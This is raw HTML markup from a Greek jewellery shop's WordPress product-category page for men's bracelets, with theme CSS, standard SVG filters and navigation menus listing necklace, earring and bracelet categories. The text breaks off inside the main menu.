input.button:hover{color:#ffffff!important;background-color:#d3ab67!important;border-color:#ffffff!important;border-radius:0px}body #page-container .et_slide_in_menu_container{background:#2ea3f2}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:21px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:21px}.et_header_style_split .centered-inline-logo-wrap{width:42px;margin:-42px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:42px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:42px}.et_header_style_centered #top-menu>li>a{padding-bottom:8px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:12px 0 12px 0!important}.et_header_style_centered #main-header .logo_container{height:42px}.et_header_style_centered #logo{max-height:30%}.et_pb_svg_logo.et_header_style_centered #logo{height:30%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:7.56px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:22px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:22px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:44px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:44px;margin:-44px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:44px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:44px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:13px 0 13px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ffffff}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:rgba(0,0,0,0.7)!important}}@media only screen and (min-width:2400px){.et-db #et-boc .et-l .et_pb_row{padding:48px 0}.et-db #et-boc .et-l .et_pb_section{padding:96px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:144px}.et-db #et-boc .et-l .et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(0,0,0,0.6)}.et_close_search_field:after{color:rgba(0,0,0,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.6)}}	h1,.et-db #et-boc .et-l h1,h2,.et-db #et-boc .et-l h2,h3,.et-db #et-boc .et-l h3,h4,.et-db #et-boc .et-l h4,h5,.et-db #et-boc .et-l h5,h6,.et-db #et-boc .et-l h6{font-family:'Open Sans Condensed',sans-serif}body,input,.et-db #et-boc .et-l input,textarea,.et-db #et-boc .et-l textarea,select,.et-db #et-boc .et-l select{font-family:'Open Sans Condensed',sans-serif}.et-db #et-boc .et-l .et_pb_button{font-family:'Open Sans Condensed',sans-serif}#main-header,#et-top-navigation{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif}</style></head>
<body class="archive tax-product_cat term-bracelets-en-2 term-301 theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer dbdb_divi_2_4_up desktop woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters2 et_smooth_scroll et_divi_theme et-db et_minified_js et_minified_css">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><button type="button"  aria-controls="rmp-container-14940" aria-label="Menu Trigger" id="rmp_menu_trigger-14940" class=" rmp_menu_trigger rmp-menu-trigger-boring ">
					<span class="rmp-trigger-box"><span class="responsive-menu-pro-inner"></span></span>
				</button><div id="rmp-container-14940" class="rmp-container rmp-container rmp-slide-left">
				<div id="rmp-menu-title-14940" class="rmp-menu-title">
					<a  target="_self" id="rmp-menu-title-link">
					
					<span>Menu</span>
					</a>
				</div><div id="rmp-menu-additional-content-14940" class="rmp-menu-additional-content">
					
				</div><div id="rmp-menu-wrap-14940" class="rmp-menu-wrap"><ul id="rmp-menu-14940" class="rmp-menu" role="menubar" aria-label="Main Mobile"><li id="rmp-menu-item-6879" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/necklaces-en/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Necklaces<div class="rmp-menu-subarrow"><span class="rmp-font-icon dashicons dashicons-arrow-right-alt2 "></span></div></a><ul aria-label="Necklaces" 
            role="menu" data-depth="2" 
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14986" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/"  class = "rmp-menu-item-link"  role = "menuitem"  ><b>All Necklaces</b></a></li><li id="rmp-menu-item-14981" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/necklaces-en/gold-plated/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Gold Plated</a></li><li id="rmp-menu-item-14977" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/necklaces-en/chains/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Chains</a></li><li id="rmp-menu-item-14985" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/necklaces-en/silver-plated/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Silver Plated</a></li><li id="rmp-menu-item-14979" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/necklaces-en/crystals/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Crystals</a></li><li id="rmp-menu-item-14983" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/necklaces-en/semiprecious-stones/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Semiprecious Stones</a></li><li id="rmp-menu-item-14982" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/necklaces-en/pearls/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Pearls</a></li><li id="rmp-menu-item-14980" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/necklaces-en/eyes/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Eyes</a></li><li id="rmp-menu-item-14984" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/necklaces-en/shells-en/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Shells</a></li><li id="rmp-menu-item-14978" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/necklaces-en/coins/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Coins</a></li><li id="rmp-menu-item-14976" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/necklaces-en/beads/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Beads</a></li></ul></li><li id="rmp-menu-item-6880" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/earrings-en/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Earrings<div class="rmp-menu-subarrow"><span class="rmp-font-icon dashicons dashicons-arrow-right-alt2 "></span></div></a><ul aria-label="Earrings" 
            role="menu" data-depth="2" 
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-15012" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/"  class = "rmp-menu-item-link"  role = "menuitem"  ><b>All Earrings</b></a></li><li id="rmp-menu-item-15003" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/earrings-en/gold-plated-en/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Gold Plated</a></li><li id="rmp-menu-item-15011" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/earrings-en/silver-plated-en/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Silver Plated</a></li><li id="rmp-menu-item-15008" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/earrings-en/semiprecious-stones-en/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Semiprecious Stones</a></li><li id="rmp-menu-item-15010" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/earrings-en/short-earrings/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Short Earrings</a></li><li id="rmp-menu-item-15009" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/earrings-en/shells-en-2/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Shells</a></li><li id="rmp-menu-item-15004" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/earrings-en/hoops/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Hoops</a></li><li id="rmp-menu-item-15001" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/earrings-en/crystals-en/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Crystals</a></li><li id="rmp-menu-item-15006" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/earrings-en/macrame/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Macrame</a></li><li id="rmp-menu-item-15005" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/earrings-en/long-earrings/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Long Earrings</a></li><li id="rmp-menu-item-15002" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/earrings-en/eyes-en/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Eyes</a></li><li id="rmp-menu-item-15007" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/earrings-en/pearls-en/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Pearls</a></li><li id="rmp-menu-item-15000" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/earrings-en/coins-en/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Coins</a></li></ul></li><li id="rmp-menu-item-6881" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/bracelets-en/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Bracelets<div class="rmp-menu-subarrow"><span class="rmp-font-icon dashicons dashicons-arrow-right-alt2 "></span></div></a><ul aria-label="Bracelets" 
            role="menu" data-depth="2" 
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14999" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/"  class = "rmp-menu-item-link"  role = "menuitem"  ><b>All Bracelets</b></a></li><li id="rmp-menu-item-14992" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/bracelets-en/gold-plated-en-2/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Gold Plated</a></li><li id="rmp-menu-item-14988" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/bracelets-en/chains-en/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Chains</a></li><li id="rmp-menu-item-14998" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/bracelets-en/silver-plated-en-2/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Silver Plated</a></li><li id="rmp-menu-item-14996" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/bracelets-en/semiprecious-stones-en-2/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Semiprecious Stones</a></li><li id="rmp-menu-item-14995" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/bracelets-en/pearls-en-2/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Pearls</a></li><li id="rmp-menu-item-14994" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/bracelets-en/macrame-en/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Macrame</a></li><li id="rmp-menu-item-14993" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/bracelets-en/leather/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Leather</a></li><li id="rmp-menu-item-14990" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/bracelets-en/crystals-en-2/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Crystals</a></li><li id="rmp-menu-item-14991" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/bracelets-en/eyes-en-2/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Eyes</a></li><li id="rmp-menu-item-14989" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/bracelets-en/coins-en-2/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Coins</a></li><li id="rmp-menu-item-14987" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/bracelets-en/beads-en/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Beads</a></li><li id="rmp-menu-item-14997" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/bracelets-en/shells/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Shells</a></li></ul></li><li id="rmp-menu-item-26171" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/men/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Men</a></li><li id="rmp-menu-item-6882" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  target = "_blank"  href = "https://angelo-barreta.gr/shop/"  class = "rmp-menu-item-link"  role = "menuitem"  >Wholesale</a></li><li id="rmp-menu-item-6883" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/contact/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  >Contact</a></li><li id="rmp-menu-item-wpml-ls-64-el" class="menu-item wpml-ls-slot-64 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/man/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9%ce%b1-1/"  class = "rmp-menu-item-link"  role = "menuitem"  ><img
            class="wpml-ls-flag"
            src="https://angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Greek"
            
            
    /></a></li><li id="rmp-menu-item-wpml-ls-64-en" class="menu-item wpml-ls-slot-64 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/men/bracelets-en-2/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  ><img
            class="wpml-ls-flag"
            src="https://angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a></li></ul></div>
				<div id="rmp-search-box-14940" class="rmp-search-box">
					<form action="https://angelobarreta.com/?lang=en" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div></div><div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_header pa-header et_pb_with_background et_section_regular et_pb_section--fixed" >
				
				
				
				
					<div id="noticebar" class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Δωρεάν μεταφορικά εντός Ελλάδας για αγορές άνω των 30€!</p></div>
			</div> <!-- .et_pb_text --><div id="note" class="et_pb_module et_pb_text et_pb_text_1_tb_header  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Δωρεάν αποστολή εντός Ελλάδας για αγορές άνω των 30€!</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_2_tb_header  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Tηλεφωνικες Παραγγελιες: <a href="tel:+302103222314">30-2103222314</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header imagelogo">
				
				
				<a href="https://angelobarreta.com/?lang=en"><span class="et_pb_image_wrap "><img loading="lazy" src="https://angelobarreta.com/wp-content/uploads/2020/08/angelo-barreta-logo-vector2.png" alt="" title="angelo-barreta-logo-vector2" height="auto" width="auto" srcset="https://angelobarreta.com/wp-content/uploads/2020/08/angelo-barreta-logo-vector2.png 350w, https://angelobarreta.com/wp-content/uploads/2020/08/angelo-barreta-logo-vector2-300x190.png 300w" sizes="(max-width: 350px) 100vw, 350px" class="wp-image-2346" /></span></a>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_expand et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main" class="et-menu nav downwards"><li class="sub-menu-columns et_pb_menu_page_id-124 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6870"><a href="https://angelobarreta.com/product-category/women/necklaces-en/?lang=en">Necklaces</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-219 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13947"><a href="https://angelobarreta.com/product-category/women/necklaces-en/gold-plated/?lang=en">Gold Plated</a></li>
	<li class="et_pb_menu_page_id-252 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13943"><a href="https://angelobarreta.com/product-category/women/necklaces-en/chains/?lang=en">Chains</a></li>
	<li class="et_pb_menu_page_id-253 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13951"><a href="https://angelobarreta.com/product-category/women/necklaces-en/silver-plated/?lang=en">Silver Plated</a></li>
	<li class="et_pb_menu_page_id-251 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13945"><a href="https://angelobarreta.com/product-category/women/necklaces-en/crystals/?lang=en">Crystals</a></li>
	<li class="et_pb_menu_page_id-250 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13949"><a href="https://angelobarreta.com/product-category/women/necklaces-en/semiprecious-stones/?lang=en">Semiprecious Stones</a></li>
	<li class="et_pb_menu_page_id-249 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13948"><a href="https://angelobarreta.com/product-category/women/necklaces-en/pearls/?lang=en">Pearls</a></li>
	<li class="et_pb_menu_page_id-248 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13946"><a href="https://angelobarreta.com/product-category/women/necklaces-en/eyes/?lang=en">Eyes</a></li>
